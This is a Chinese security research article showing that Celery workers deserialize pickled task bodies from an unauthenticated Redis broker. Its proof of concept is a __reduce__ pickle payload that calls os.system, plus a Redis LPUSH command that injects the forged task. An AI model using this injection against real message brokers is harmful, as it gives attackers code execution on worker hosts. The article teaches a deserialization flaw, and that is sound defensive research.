
12345678from celery import Celeryapp = Celery('demo',broker='redis://:@192.168.199.149:6379/0',backend='redis://:@192.168.199.149:6379/0')@app.taskdef add(x, y):return x + y在本地起一个 Worker 用以执行注册好的 add 方法:
1(env)➜ demo celery worker -A demo.app -l INFO然后起一个 Python 交互式终端下发任务并获取执行结果:
12345678(env)➜ ipython --no-bannerIn [1]: from demo import addIn [2]: print add.delay(1, 2).get()21In [3]:
借助消息队列这种方式很容易把一个单机的系统改造成一个分布式的集群系统。
2. 数据序列化
任务的传递肯定是具有一定结构的数据,而这些数据的结构化处理就要进行序列化操作了。不同语言有不同的数据序列化方式,当然也有着具有兼容性的序列化方式(比如:JSON),下面针对序列化数据存储的形式列举了常见的一些数据序列化方式:
- Binary
- JSON
- XML (SOAP)
二进制序列化常是每种语言内置实现的一套针对自身语言特性的对象序列化处理方式,通过二进制序列化数据通常能够轻易的在不同的应用和系统中传递实时的实例化对象数据,包括了类实例、成员变量、类方法等。
JSON 形式的序列化通常只能传递基础的数据结构,比如数值、字符串、列表、字典等等,不支持某些自定义类实例的传递。XML 形式的序列化也依赖于特定的语言实现。
二、危险的序列化方式
说了那么多,最终还是回到了序列化方式上,二进制方式的序列化是最全的也是最危险的一种序列化方式,许多语言的二进制序列化方式都存在着一些安全风险(如:Python, C#, Java)。
在分布式系统中使用二进制序列化数据进行任务信息传递,极大地提升了整个系统的危险系数,犹如一枚炸弹放在那里,不知道什么时候就 "爆炸" 致使整个系统沦陷掉。
下面还是以 Python 的 Celery 分布式任务调度框架来说明该问题。
123456from celery import Celeryapp = Celery('demo', broker='redis://:@192.168.199.149:6379/0')@app.taskdef add(x, y):return x + y(这里是用 Redis 作为消息队列代理,为了方便未开启验证)

首先不起 Worker 节点,直接添加一个 add 任务到队列中,看看下发的任务是如何存储的:
可以看到在 Redis 中存在两个键 celery 和 _kombu.binding.celery , _kombu.binding.celery 表示有一名为 celery 的任务队列(Celery 默认),而 celery 为默认队列中的任务列表,可以看看添加进去的任务数据:
123127.0.0.1:6379> LINDEX celery 0"{\"body\": \"gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg==\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"127.0.0.1:6379>为了方便分析,把上面的数据整理一下:
123456789101112131415161718{'body': 'gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg==','content-encoding': 'binary','content-type': 'application/x-python-serialize','headers': {},'properties': {'body_encoding': 'base64','correlation_id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff','delivery_info': {'exchange': 'celery','priority': 0,'routing_key': 'celery'},'delivery_mode': 2,'delivery_tag': '0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09','reply_to': 'b6c304bb-45e5-3b27-95dc-29335cbce9f1'}}body 存储的经过序列化和编码后的数据,是具体的任务参数,其中包括了需要执行的方法、参数和一些任务基本信息,而 properties['body_encoding'] 指明的是 body 的编码方式,在 Worker 取到该消息时会使用其中的编码进行解码得到序列化后的任务数据 body.decode('base64') ,而 content-type 指明了任务数据的序列化方式,这里在不明确指定的情况下 Celery 会使用 Python 内置的序列化实现模块 pickle 来进行序列化操作。
这里将 body 的内容提取出来,先使用 base64 解码再使用 pickle 进行反序列化来看看具体的任务信息:
1234567891011121314151617In [6]: pickle.loads('gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg=='.decode('base64'))Out[6]:{'args': (1, 22),'callbacks': None,'chord': None,'errbacks': None,'eta': None,'expires': None,'id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff','kwargs': {},'retries': 0,'task': 'demo.add','taskset': None,'timelimit': (None, None),'utc': True}In [7]:熟悉 Celery 的人一眼就知道上面的这些参数信息都是在下发任务时进行指定的:
12345id => 任务的唯一IDtask => 需要执行的任务args => 调用参数callback => 任务完成后的回调...这里详细任务参数就不进行说明了,刚刚说到了消息队列代理中存储的任务信息是用 Python 内置的 pickle 模块进行序列化的,那么如果我恶意插入一个假任务,其中包含了恶意构造的序列化数据,在 Worker 端取到任务后对信息进行反序列化的时候是不是就能够执行任意代码了呢?下面就来验证这个观点(对 Python 序列化攻击不熟悉的可以参考下这篇文章《Exploiting Misuse of Python's "Pickle"》
刚刚测试和分析已经得知往 celery 队列中下发的任务, body 最终会被 Worker 端进行解码和解析,并在该例子中 body 的数据形态为 pickle.dumps(TASK).encode('base64') ,所以这里可以不用管 pickle.dumps(TASK) 的具体数据,直接将恶意的序列化数据经过 base64 编码后替换掉原来的数据,这里使用的 Payload 为:
1234567import pickleclass Touch(object):def __reduce__(self):import osreturn (os.system, ('touch /tmp/evilTask', ))print pickle.dumps(Touch()).encode('base64')运行一下得到具体的 Payload 值:
12(env)➜ demo python touch.pyY3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=将其替换原来的 body 值得到:
123456789101112131415161718{'body': 'Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=','content-encoding': 'binary','content-type': 'application/x-python-serialize','headers': {},'properties': {'body_encoding': 'base64','correlation_id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff','delivery_info': {'exchange': 'celery','priority': 0,'routing_key': 'celery'},'delivery_mode': 2,'delivery_tag': '0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09','reply_to': 'b6c304bb-45e5-3b27-95dc-29335cbce9f1'}}转换为字符串:
1"{\"body\": \"Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"然后将该信息直接添加到 Redis 的 队列名为 celery 的任务列表中(注意转义):

1127.0.0.1:6379> LPUSH celery "{\"body\": \"Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"这时候再起一个默认队列的 Worker 节点,Worker 从 MQ 中取出任务信息并解析我们的恶意数据,如果成功执行了会在 Worker 节点创建文件 /tmp/evilTask :
攻击流程就应该为:
攻击者控制了 MQ 服务器,并且在任务数据传输上使用了危险的序列化方式,致使攻击者能够往队列中注入恶意构造的任务,Worker 节点在解析和执行 fakeTask 时发生异常或直接被攻击者控制。
三、脆弱的消息队列代理
虽然大多数集群消息队列代理都处在内网环境,但并不排除其在公网上暴露可能性,历史上已经多次出现过消息队列代理未授权访问的问题(默认配置),像之前的 MongoDB 和 Redis 默认配置下的未授权访问漏洞,都已经被大量的曝光和挖掘过了,但是这些受影响的目标中又有多少是作为消息队列代理使用的呢,恐怕当时并没有太多人注意到这个问题。
鉴于一些安全问题,并未对暴露在互联网上的 Redis 和 MongdoDB 进行扫描检测。
这里总结一下利用 MQ 序列化数据注入的几个关键点:
- 使用了危险序列化方式进行消息传输的消息队列代理;
- 工作集群会从 MQ 中取出消息并对其反序列化解析;
- 消息队列代理能够被攻击和控制;
虽然成功利用本文思路进行攻击的条件比较苛刻,但是互联网那么大没有什么是不可能的。我相信在不久之后必定会出现真实案例来证实本文所讲的内容。(在本文完成时,发现 2013 年国外已经有了这样的案例,链接附后)
四、总结
数据注入是一种常用的攻击手法,如何去老手法玩出新思路还是需要积累的。文章示例代码虽然只给出了 Python Pickle + Celery 这个组合的利用思路,但并不局限于此。开发语言和中间件那么多,组合也更多,好玩的东西需要一起去发掘。
参考
-
PyYAML 对象类型解析导致的命令执行问题
Author: RickGray (知道创宇404安全实验室)
Date: 2016-03-09
近日回顾了 PyCon 2015 上 @Tom Eastman 所讲的关于 Python 序列化格式的安全议题 -《Serialization formats are not toys》。议题主要介绍了 YAML、XML 和 JSON 三种格式用于 Python 序列化数据处理所存在的一些安全问题,其中 XML 部分讲解的是 Python 中的 XXE,而 Python 处理 JSON 数据本身不存在问题,但在前端 JavaScript 对返回 JSON 进行处理时常常直接使用 eval() 来转换类型从而留下安全隐患。
关于 XML 和 JSON 格式相关的安全问题本文就不多提了,本文仅记录下议题中所提到的 Python PyYAML 模块在处理 YAML 格式数据时所存在的问题。
-
安卓微信、QQ自带浏览器 UXSS 漏洞
注:PDF报告原文下载链接
Author: hei@knownsec.com
Date: 2016-02-29
一、漏洞描述
在安卓平台上的微信及QQ自带浏览器均使用的QQ浏览器X5内核,在处理ip及域名hostnames存在逻辑缺陷,从而绕过浏览器策略导致UXSS漏洞。
二、PoC代码及简单分析
更好更安全的互联网